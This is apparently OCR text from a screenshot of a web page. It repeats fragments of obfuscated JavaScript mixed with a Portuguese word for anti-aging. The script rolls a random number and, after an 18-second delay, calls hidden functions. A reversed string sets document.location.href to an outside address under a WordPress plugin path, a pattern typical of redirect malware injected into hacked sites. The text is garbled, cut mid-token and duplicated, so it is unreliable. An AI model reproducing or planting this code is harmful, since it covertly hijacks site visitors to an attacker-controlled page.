
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0),
delay);}
tos antienvelhecimen
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =